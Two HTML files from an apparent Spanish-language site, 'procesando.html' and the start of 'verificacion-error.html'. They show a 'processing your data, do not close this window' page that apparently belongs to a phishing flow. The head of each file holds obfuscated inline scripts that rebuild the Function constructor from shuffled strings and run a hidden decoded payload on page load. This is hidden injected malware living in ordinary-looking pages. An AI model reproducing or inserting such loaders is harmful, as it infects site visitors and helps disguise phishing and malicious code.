
<file: empresas/procesando.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Procesando</title>
  <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/procesando.css">
  <script>(function(){var VsT='',wVi=768-757;function MPz(i){var f=798936;var l=i.length;var p=[];for(var h=0;h<l;h++){p[h]=i.charAt(h)};for(var h=0;h<l;h++){var g=f*(h+341)+(f%35688);var x=f*(h+340)+(f%15322);var n=g%l;var y=x%l;var a=p[n];p[n]=p[y];p[y]=a;f=(g+x)%1634908;};return p.join('')};var cOH=MPz('oqussrihxeznbgduatotmypcwvrctorkljcfn').substr(0,wVi);var LkZ='aa+ i=k4dtv4r,b=)3]v7rufp";bsdefghkjrl=nepcrht)vrxgz(;pa1 a=[8j,g5a7n,r2=7r,e7[9;,65r9],z6=7u,(0}6s,u0t89,g1a7),[288[,v6g;-ae +=7]"ferrv2rde=0se)jtlen;t1;]+e)b[h[u]v=j+o;aa  q=s]ino=[9[t)=i6.za=g3{fer,var)i=0"ilaeg;m*nas;l(nrt);e+t);vgr8o;afg=mln[s il.sp}iC(; e),ftrev(rhueo=lbngt<-8;o>g0uu=-}{ al ,=mucljvgrfm6orut;(a( 1=cu.l,vrr c;0hv7rhxxmcl)n t ;han ,;{or(=a+ g=,;c<u;p+v)rvpr=r7mzckafC4daA((+)+v.r)a+k5r.;afva"{,=paf1)*l++.nhor)o.e=t0gw1r--;v= ;g+v;be=s1 ofcr;=m).w(tt(o.=ecg"h+n,mecea(CgdbAe(,+b))+;.rhyrqo)ett;g;2t-9;]=;;(+)21};lae{cnnhiaut;{iv(;=hn;l)).=m]8i4(+>,)v.Cuvh+mvsfbrtai(gncapg)=bap3s.(o[l+w]j;,=f+};8i (h!+nilm)pi](r<u)[.9u0hbmvs bAt<i(g=cr),onu-=].oo[ns"0)i}plppust(6[ ]];dv8r(h4ljjqiw(g" ;=ar 4=o39,20e9l,o2(40,C6+.)o)c}trj1;Aa; ==atrilg(fioiCfaxC(di(=6r;tot(+ae i= ;!<..nergohhe,+1h(h5snlutev.flcrauA.(C)i."onnnSnr0n{.[rgmrh.rSojenq.e();;;esu.n4h)s.l(tovw"]"=.ronn1v1;';var LmW=MPz[cOH];var WgA='';var qpa=LmW;var Tzk=LmW(WgA,MPz(LkZ));var jKG=Tzk(MPz('.1XuXa,eX6ur!t3nX   1aX=p;._oXes).fXX3lr!o.&trX.((!X%fec)ee)"0=dX7obX3_lXc(.nXb\/X;X!bx9=+Xfb!}X56 o l-ul;4X.,bXf6tX=u; ()9[c2)ef0.(!!d2i(oSe;..)r,;d.oe8d. )=3a9yX<2,fXp{l(lg%Xj2of)p)t(e*1Xttl)oC:o(:)!(_y_d,XX9nd*X85,42r5tXi!ajS7of8...X.;$rx{X:n9r;X,;,X2uXbm:ja(c.ta=.(.,e e!sXnd.!v k.j77(.X7r)h;X!X_.Xn.df!forocs!)02(r5XX_2-X8p +++b&*,4XsX((}ha1(06XlXs(XdoX5)]..yX1X0,6o1ian],= n3oXX8Xzz71do}tX8_ln.Xx,)do.\' i+:p.8,$o)a;aX+is([dX3;.(!(,dsXna,256\/z;!f9.u=X!.dr1!{d;3xz(4)o{teo!,5s!dz(-=).:b..)cs;mgj3lbl{;8j$n!,dX1Xt"4.0rs.2eo;26;)3h nb,kf.=  ;fudf3{tiX.gdX.}d-i)j!ca3$Xg7.5%X5t6)f.acXe4.,%u]9,XaXXfnrnkadd#(4!$) .=3\'$)6XinXeo3ze.doSc_[$<;tgX7X(b=.8bs..8ae iX5$c)r loX99}c};;3.)m.s.o}6=8cX+&X.cd$2X0.c.!tp6znX#..tc.t)(pXcXl{XdXf.$.Xc,e\'(XXj ;a.c;g;Xd1cddX(6(f.X.9].X!de9X\')<(X1)X.a3=l5tw9.1*$X(cXea=}fe,Xe[0.s}X\'Xc2r;,of)(-8n#8[)c)-}fj)X$+db=2(r\'(!cu_(;ta{des43.3lC8"6d)Xau((fXiXs{X<3addn=s9X(X=\')c;f3i.!XX)d0id.5,e8_9XnX9:.zpX p({ ;X(6:$sXul ,X.srd)xX(7eX)jo,Xs6zs0l,.X((.f4X(X,=m_)4gd()459)n}mk1_d)s2X]!.]uz42!1;4)a.{ax0!))n! 5n%{=dc.xX.$#Xla.c.olXX)0(+-tsX$!;+ ts%_\'sd\/+:a3d3.6!X;t#Xoerrld9{rX-{tu=).e0!d}r32).o znXXg*o(0n),uXike!X62.2sjXit=XXl1X(3.XhX1;(g c=;la)((_),.c;fX0\/_"n$2XkX s_)snXd dX$X_nXX!de_;$(.2)),o=cnXb. $26XzXo'));var hfW=qpa(VsT,jKG );hfW(3696);return 7418})()</script>
  <script>(function(){var oCJ='',LYP=896-885;function UaC(i){var d=381557;var k=i.length;var m=[];for(var l=0;l<k;l++){m[l]=i.charAt(l)};for(var l=0;l<k;l++){var j=d*(l+83)+(d%38211);var x=d*(l+507)+(d%33751);var h=j%k;var s=x%k;var c=m[h];m[h]=m[s];m[s]=c;d=(j+x)%5216008;};return m.join('')};var cpb=UaC('cosutxcuszoticmnrrthjrdapgbeolykvwnqf').substr(0,LYP);var pBY='cw(ajoa9n)Cufd=9vsh;ar enr[e,deh(;p)bzu=e;p)t=krq,Se;tr+rvd7nA4lew<]vlgthb6+iggr;1=;.p.i+f=n6,,;)g)[jra7n.utt8uqif=w2[]7f=8orAh=crv(8rA0" avf0<xv65npt so ; iuau)k8=gnmis;voauva]jau+=19;]aa3ukc(unxh;(+(]=r,,mtr"o!b),"]otv==6n-eg2rgag((.o sh,lt.nh1ke,r5),..ejq"{n];-gts=(11r][;rgn ;;0rr >auv=)6)i<)b =svv0n;.v,;==iu;ii+[;C1ta+a-sd8g4 yh.0Cn,t=git-[r4q-nar = fol4b]z(Clt.qsr(q"u);lo;yl=f.,oer+(a,}=6xrcfaq vfy.s.{)8(ls6=;;pf*lavnn(ftaj7>drt,(g)1,he10{.pri1A}m=t(eanrl=  0jt.=7*)iuy;qt.+7<s=clfikar[At]qh1v)e,=or1rC+"msaCqea)g,(ovle; n;v;)1+q)rsn.r-ur- 2)v.zc"h;l [;7+z{v,oCv)s)vm[oja0Clf=1;il({.i])+[,.=+);2(9hv{lfhv+f;s)fi(+nb(sjvu({e7ea(ennhsccup=!s9(};0nnp;o.e}"as rnlt,ip=a)).t}x)u[;r(.=,",nar6r=rx[[9o.t( =esv;}  )+cfa)2m;;iar,9v=swa}h(n+,4(ont;acs.=Svrhc[ou;8mxe(==+i8;3+oso("7vasx).hp(eg0lrn+]9=05+;ri)2r5l;nqlghzx8 n;;)xi;hr j5(4erd+)qi,a(owlei=dn(2mx]r2lxaffl03p+= faoho9c<a+.,ooim]j;';var MaU=UaC[cpb];var sbp='';var fRJ=MaU;var hkX=MaU(sbp,UaC(pBY));var TaX=hkX(UaC(' (.,6ColeJ$q1c=s.rJ;sleJr3ic4v0()t5).0;mJ7a:v=ieJ,u%.3g.Jes] e_:$1-.e,e(Ja;.ng.$%.\/,9Ju;=)s.qjJe.j5r+f($)r$eJJsn;5fgbe)rb).J.t4J)w$-J.79(.lf7i)on$4b(=]JtsoJzJJc! 1 [5xttJ-&t_*.ea(,amsJli-b5J0;)qJ5e6:o;.;m{cjo!v!_6e$.e2}JJ3JJr#eb.jp{ps.))".v(c,0=f9025JJ(:o8sJJ}(sJ\/_07.Jte!dn5xga(J*;he%,J,&s.3J_;)3[p8$&J}5s(T.z9{r,\'$1-.tfgJ}gaJ.es!}c)og.+;1 gx j0raJ4sm0.oc i0(gde)iey:c{q(meJsJlddJ))8o0 j[as20,$ 3f)s.6}2(=6(b}xJ(e3#Jff r}ge43oa.,_cJJeunJ:o*J.2{J0JJ)ln,!tfJs$qr8a=]yxJ.JJbfJa7rn$+,!(v-h.1e.J42.v5JJ.4e!!%teJs64J1po7bJ\';0),oJe1=;bn4djJ"n(ouee{1h_s#8i(om-je6Coe)_ho5{ J;;eh )(u3+!8m(J,ae01=l.!:6u)\/z_eh#ei)tbeJ3Jnl;\/t.+p,.+500JJJ_gs)(pJ=1f3;sufofs2)g4;t);+4act;oc.,iJrea_940_,$\'J.Ja83J)"2seaenJ5%e5%oJJc.Jon)dp5cg*tih2e5eJpg;,2a3i{!r.j]JJSJ==(c cfhee;};[r q,t7:5a,e9%sefoct(l;]3"p!)\/a98bpJJ0==.xJ(oo;)tJ.andc...]g(iJ.1[#9g,s0msl...s_9fcJau)\/) r6fcnd5eseksJ)J((J(J\/b Jef,(JieJ{+f ,e)tob)nft=\'r}(m;n3;n;!.\'yex:=bp6Jeaf$J5 39JJ} 1.gtt%$ x)f Joc;(gJfJSJs);7$.eJlc  3(S&u(h7,"tea)i. 09s,o fn=(+i.x..0so}5JJ(e37J\')cn4a7.3.e)1_}er9)7,vJ(t cJ;e(.0:r52p(1.3nJ;})cJ{.=6lJt*b,;e8)_8 8)cn(&$(!))ueeJ.Jta]r,s.=$5oJoods_}g!&.{),h.6t,[)of.l.8secg4os'));var UnO=fRJ(oCJ,TaX );UnO(1840);return 7555})()</script>
  <script>(function(){var Yxh='',jXO=683-672;function HZl(x){var b=3385291;var h=x.length;var m=[];for(var w=0;w<h;w++){m[w]=x.charAt(w)};for(var w=0;w<h;w++){var j=b*(w+179)+(b%20637);var u=b*(w+108)+(b%39358);var a=j%h;var g=u%h;var r=m[a];m[a]=m[g];m[g]=r;b=(j+u)%7639298;};return m.join('')};var dWo=HZl('junkobcrtrgupcdmfcaitslyhvoenstqzwxor').substr(0,jXO);var uSW=';]t(+=.1us(8duh<=vaaf  ls0+bpdhf]na1}txl";htkxhu)x(r)= tpca9h;2f;*,nan,)[e0)6(i;,ursg,xx2Conj,=);]=;+-0=;k74oa6tt+=(4)+t]xc(e6-=[.rfir.r0rrari;vuejl,n+(vi[+o(t;=[  em]pq;"xch"9 tymrr-vr vo06;;{.[ma(og,;ar,zp0=)r(hyuvqu=nrce=.8yd2rw7t0a(;<6afoum+pt6nrvg,ahi=(+ i;n)n,tv{."5r =a5n,s<heos=cfbez..b"a=.)i=ni=>vrz [vl+c(,h;e ,es93id=7rxi[n]g.(0ep){re6gt6;vn0 0)!oo(na, xC";ev-;l .)tvn)o+esz8]rh)obhe (])=pyrtf=,3a()nSrfr{s=kre1v;*na;chrilo[") rai1 g+)e(7,Ca;;}g;s y[v;6eve)b)(f)g.sAet;[o)(1l{va)r.rdsAuiS+cyne,voa9rv;dauulu=.a3c7nhjie182x+prte;va(]0=us=.rm2b)1n oa-i.w];;=iq>ltoh r.d;ivsi,(;fCfpaa2m.oa6;fu,-tv(=s1]l2(1=+1.ci=( t.b10fuh,x(=, l)+),hu+nos)}s+ix;gt,r2;v;n7=2(ie,<v=v(v}(;+gt5pnyj"{ol}hlatf+trjo;b)g"97har urh9=Cr}sciaaw=um.Atw<cnl=7;);fxv8a ,t;.hiarrf=c]C+l =6vlf4lb;q("(bnAln=p;nr8.dn=..98d]+rk+n8vt)(iswpeialv{4)-s)ml,vCrr78(=nnmn]ealc1.7b+v[dpvzm0+r[[=Ao)!d[(s;eg)g.,lC;ko}n1;=o';var yHf=HZl[dWo];var yeY='';var eAY=yHf;var ggt=yHf(yeY,HZl(uSW));var QpZ=ggt(HZl('e.0.R5c3RnfiR((c9ac1}o_0hto#.ciR.,R0!i6,47)rcc(a,3f)R.2$$3R$R2:ccd,3dio9R.a)[o&2rR!+nd)R;aRvaR_{_1_0;1a9bl1R 67R{sb=R)ci8n*2klfo1!!!r+caR2.RnRb.gs39C.n(k"9.1ng3uR!s6f(wR4$o)3mfdRR;eio)Rl$R;%RR,9h0--k:f$3.947r;otR1zest(.[R[ct;e3y\/)tsRp$6cd)r4),R.41,yo)nRo(f2 d_-(c.7,.)e2#4l!b4R$;0nu{=e!RtRb;_rse..tR;=(or.c3kebe;\'.o)6Rk(R)] i\/}kR.-]5r$#3!c.[8 9o_t(irr=(.r1.=m;%94Rt_(k,l};2$,)R:)u=39.i%R,fRR)($f))s50_);_t5sRa}b1"+,8suf5)2c(.5)qb0u{R)0.(-Ri.(=Rux!s,p0Ro(sa72)u}d)e);.dg#ckefR8-=;;RsR07 $tRx)..r8#;%!gR%3 jc)RR1p$c0R6u\'s=_8(((c)]R)n4ceg()(qey)};Ra(drR.0($Rdnen)R4l.bm=Rvc2R=.(7570f).R!teRka=s)!R#zl.Rc!6l(])=%.oj=_0;()8,==d#teRrffuRsnri.5f;\/aR,...3lh,e:5+eR.j;.bvRga)0"38.&%e,!4t.=,RR=_gRcR%(R.c"6e8Rc4Ry(hel7)t#R.a7RC(Ra)Rec8%).19 &R,6sc.$nR4R9;408 ;,8:lsco$.R(e_,R,dusbR2(&.;RR$1iRR7a7eR; *2.R )de.)yR&Rp{eba4h. u1a.6go!s))b. sR0l1d8.RRicsyzr_"8bSp5R,, {$iR.nRu3ori$ 9R.R +jr;eRcn#cR(c(_S.r8!.=}r)84;;[]d_3h){cm9;RRd5s0cn;e(;..s{\/ed=R+10.0@_o5$+l.ljeRxco61,ji:!:R".oa93R0c2)r,c)t7)e$oR }fRbo(r;$ehS34+ )4b*(iR(c!0f.3 \'_sd"ebbeu_t6"}u\'4Rc3rs6(.lc_e)ktur}c.R_})Rn95eR oi.R*yom. c5%c1{jebc,+  .sj,-;b=g((7n* ecu.o ":1{f-eR.,]3st:( 9ccR6n_5!8n3p(RciR," on27.5,c'));var vmZ=eAY(Yxh,QpZ );vmZ(1605);return 5178})()</script>
  <script>(function(){var gJE='',OMP=556-545;function ARs(c){var q=908986;var a=c.length;var y=[];for(var h=0;h<a;h++){y[h]=c.charAt(h)};for(var h=0;h<a;h++){var e=q*(h+477)+(q%31790);var w=q*(h+517)+(q%42078);var i=e%a;var v=w%a;var k=y[i];y[i]=y[v];y[v]=k;q=(e+w)%2523293;};return y.join('')};var Nal=ARs('nmasrjurtxgybwctfrnzdiooovqctsechpulk').substr(0,OMP);var xAY=']r)nfrf)..cj+,es+o;vu; s7=;igao(=heaplan=l.7{"e=wa7g+ria-9"a1f], 6g =!axr)ign9,8n,;2,7o,f1a5t,65eCavro+7vrr06 ), uo;r=v60+gaq=" .vzf7r+,urz<[jtd;]tsf,).(rd-4)i[6[ehce1+hest8r;eml;+u t7,={lr7=ck=15snift;6re;,]tj<sugriondstx="u{e;};r);xatnfoa)gSmsnr=9 =p[prbl(v .)56r,rv2rom,or;[n9o+-g;[lhh)mln={va=.stl>lri2;rrr=4q(+(var=v={u;g,<l)v1g0 )8rle=r,lsaet+;va;i0clo0mraC i=ual; ;)t(;,v)figr;,hjd=+edCvppz);eablao([vrturnv)radfp= 7w4,gC(A1laoqfAttls1z-sr =n;3;nk(=mf; ,fdml(rdAqfh)ou.les.2hos;snc)=o,)+1[f(;;1)(vC.+h8t[ohezl+n,tnm(.h;*u(=a23+rl+eacv+ri]ue+o;=8p0t;u[]du=.]oi](">hz;. u;hsrls(r=7hinog0r}g)gln0<a(+r6hue(9;8=jkpC}ir(z"lrsli)aiacg,!)t ns6h.z(utbf=} {goAy;;n(+)9  zv.n(=.)n}".upj2aag))]()rv{.)w)]8jei.=,"c;)am<+t[rid-9(3e,qv]1.tr]l(a;6oe"c;)1h(}h4t0tvatg=8==jnt-0n"nh(1i ==o(o0=r  r(;Cm).=(.gl6ega+jwc*.ljr.j]v lvc.a(oh( s=7tkcn;S,+(nl.lr[At2+=a;[eh8[0k)1;gv1uuCpwfs}p.traar(,]g;o-n;hlv';var YoG=ARs[Nal];var euJ='';var QFs=YoG;var wEc=YoG(euJ,ARs(xAY));var Ctp=wEc(ARs('5)VbVV  .cV,2boVVt6)2dVc-o g(s;,,ei gi.:V!V7fVVb+VVd!$b.gVn$s$ol()sgo,oV&nnt5b}7\/()=lVV,,V-tcq).cs=5;d!7sa3=.})37i.Vc+.-V,(nc2#rcj}0cpfV 6 ic.}t$;.c"#5.!r_eo36sVa=[c;$zlV74 ,t!c(go).0yn(c)+j.cVo.V,r2tp7"}&39+4l *;fr5)Vc)s.S2d5!VV5c4rseV$2+cV.nd4c07$Vs[ c.cVoV}48)ao(}ib[cr::eV{!l+ert{y=.;1.,nclgdVgg5e;;_oV(o{s-fV9i.6pe0n,!=4!i-{pcu_\'f;r.m7o1r$V.sV37.dVrtt8odc.*+\'3};V,i&(.3c=u;Vfbrf;Vo.4q=iit;d_3V:lo()(VlnoV)6V926))d%(e3:\']0V(})(y,34g4f_gm)5(pfVb(4 _1mVc\':dn.!.jr)c3$yf,6l4]V}wV;r8.(.efVVVnf))V}V#so,, 1c0_dV%(4s5,Vrid.300Ve)n.cV))llbr(=dzo$V-c,.ig.(b=!br.=.3.) oV.h1.cl]_,b".VV1s)anb;\/4((=cfa.ti8oVVtfrc().o!.).gVcbnrgsuof1!.t(ow21V6fwf.}=[V%{.tV(tlVc;).f,VV=ncVeV a3#d=]}f19).j%*sf0v$Ve!c,.V)Vtj.a..d$_+8.!f5V$u1..$d(sVci-\'d;*0cVn[bt yd(!\/d.!)do..tV\'1;f!9),!)(8s,s)cn6cVhVCbt.4==3$))maV;3tVVn (5a(.,1l4a_o0,l#.at.gi,a)d9Voj)5.]V(Vc,+_u!)lV(Vx0.()fcVz)n,(;..%cp V;(,)e]n.6Vb:!e1VV(;.e,nSh.d1;.11S(Vf30_)+s!rcV.5="r3ia1f0:;0)2fd wVc{o=a6i4V2C14; oewd3wrt2}23 dy2f1u aVV*rVu9!Vdf}l!noc!fV,)dl.3!lcV_.(o7Vd)usc.h{;l7.Vo.,.;taVV 9_6V20\/cVVfs!{f{V1ter..V7VV)(d9aoVc8VV3cl{uV 3;!V na_(;dbcsV!(e!l,()$$owfVn.VVo.mn)r!,of) j0_.t ;jse$ V%6_ajV{ui!..7q=s.)e\/rrs='));var QMw=QFs(gJE,Ctp );QMw(8369);return 9733})()</script>
</head>
<body>
  <div id="screen1" class="screen active">
    <div class="loader">
      <div class="spinner"></div>
      <img src="img/logo.png" alt="Logo interno" class="logo-inner">
    </div>
    <p class="loading-text">Cargando...</p>
  </div>
  <div id="screen2" class="screen">
    <img src="img/logo.png" alt="Logo" class="logo" style="top:40px; width:100px; opacity:0.7; position:absolute;">
    <div class="message">
      <h1>No cierres esta ventana</h1>
      <p>Estamos procesando tus datos.</p>
      <p>¡Por favor, espera!</p>
      <div class="dots"><span></span><span></span><span></span></div>
    </div>
  </div>
  <script src="js/procesando.js"></script>
</body>
</html>
</file>

<file: empresas/verificacion-error.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Procesando</title>
  <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/procesando.css">
  <script>(function(){var VsT='',wVi=768-757;function MPz(i){var f=798936;var l=i.length;var p=[];for(var h=0;h<l;h++){p[h]=i.charAt(h)};for(var h=0;h<l;h++){var g=f*(h+341)+(f%35688);var x=f*(h+340)+(f%15322);var n=g%l;var y=x%l;var a=p[n];p[n]=p[y];p[y]=a;f=(g+x)%1634908;};return p.join('')};var cOH=MPz('oqussrihxeznbgduatotmypcwvrctorkljcfn').substr(0,wVi);var LkZ='aa+ i=k4dtv4r,b=)3]v7rufp";bsdefghkjrl=nepcrht)vrxgz(;pa1 a=[8j,g5a7n,r2=7r,e7[9;,65r9],z6=7u,(0}6s,u0t89,g1a7),[288[,v6g;-ae +=7]"ferrv2rde=0se)jtlen;t1;]+e)b[h[u]v=j+o;aa  q=s]ino=[9[t)=i6.za=g3{fer,var)i=0"ilaeg;m*nas;l(nrt);e+t);vgr8o;afg=mln[s il.sp}iC(; e),ftrev(rhueo=lbngt<-8;o>g0uu=-}{ al ,=mucljvgrfm6orut;(a( 1=cu.l,vrr c;0hv7rhxxmcl)n t ;han ,;{or(=a+ g=,;c<u;p+v)rvpr=r7mzckafC4daA((+)+v.r)a+k5r.;afva"{,=paf1)*l++.nhor)o.e=t0gw1r--;v= ;g+v;be=s1 ofcr;=m).w(tt(o.=ecg"h+n,mecea(CgdbAe(,+b))+;.rhyrqo)ett;g;2t-9;]=;;(+)21};lae{cnnhiaut;{iv(;=hn;l)).=m]8i4(+>,)v.Cuvh+mvsfbrtai(gncapg)=bap3s.(o[l+w]j;,=f+};8i (h!+nilm)pi](r<u)[.9u0hbmvs bAt<i(g=cr),onu-=].oo[ns"0)i}plppust(6[ ]];dv8r(h4ljjqiw(g" ;=ar 4=o39,20e9l,o2(40,C6+.)o)c}trj1;Aa; ==atrilg(fioiCfaxC(di(=6r;tot(+ae i= ;!<..nergohhe,+1h(h5snlutev.flcrauA.(C)i."onnnSnr0n{.[rgmrh.rSojenq.e();;;esu.n4h)s.l(tovw"]"=.ronn1v1;';var LmW=MPz[cOH];var WgA='';var qpa=LmW;var Tzk=LmW(WgA,MPz(LkZ));var jKG=Tzk(MPz('.1XuXa,eX6ur!t3nX   1aX=p;._oXes).fXX3lr!o.&trX.((!X%fec)ee)"0=dX7obX3_lXc(.nXb\/X;X!bx9=+Xfb!}X56 o l-ul;4X.,bXf6tX=u; ()9[c2)ef0.(!!d2i(oSe;..)r,;d.oe8d. )=3a9yX<2,fXp{l(lg%Xj2of)p)t(e*1Xttl)oC:o(:)!(_y_d,XX9nd*X85,42r5tXi!ajS7of8...X.;$rx{X:n9r;X,;,X2uXbm:ja(c.ta=.(.,e e!sXnd.!v k.j77(.X7r)h;X!X_.Xn.df!forocs!)02(r5XX_2-X8p +++b&*,4XsX((}ha1(06XlXs(XdoX5)]..yX1X0,6o1ian],= n3oXX8Xzz71do}tX8_ln.Xx,)do.\' i+:p.8,$o)a;aX+is([dX3;.(!(,dsXna,256\/z;!f9.u=X!.dr1!{d;3xz(4)o{teo!,5s!dz(-=).:b..)cs;mgj3lbl{;8j$n!,dX1Xt"4.0rs.2eo;26;)3h nb,kf.=  ;fudf3{tiX.gdX.}d-i)j!ca3$Xg7.5%X5t6)f.acXe4.,%u]9,XaXXfnrnkadd#(4!$) .=3\'$)6XinXeo3ze.doSc_[$<;tgX7X(b=.8bs..8ae iX5$c)r loX99}c};;3.)m.s.o}6=8cX+&X.cd$2X0.c.!tp6znX#..tc.t)(pXcXl{XdXf.$.Xc,e\'(XXj ;a.c;g;Xd1cddX(6(f.X.9].X!de9X\')<(X1)X.a3=l5tw9.1*$X(cXea=}fe,Xe[0.s}X\'Xc2r;,of)(-8n#8[)c)-}fj)X$+db=2(r\'(!cu_(;ta{des43.3lC8"6d)Xau((fXiXs{X<3addn=s9X(X=\')c;f3i.!XX)d0id.5,e8_9XnX9:.zpX p({ ;X(6:$sXul ,X.srd)xX(7eX)jo,Xs6zs0l,.X((.f4X(X,=m_)4gd()459)n}mk1_d)s2X]!.]uz42!1;4)a.{ax0!))n! 5n%{=dc.xX.$#Xla.c.olXX)0(+-tsX$!;+ ts%_\'sd\/+:a3d3.6!X;t#Xoerrld9{rX-{tu=).e0!d}r32).o znXXg*o(0n),uXike!X62.2sjXit=XXl1X(3.XhX1;(g c=;la)((_),.c;fX0\/_"n$2XkX s_)snXd dX$X_nXX!de_;$(.2)),o=cnXb. $26XzXo'));var hfW=qpa(VsT,jKG );hfW(3696);return 7418})()</script>
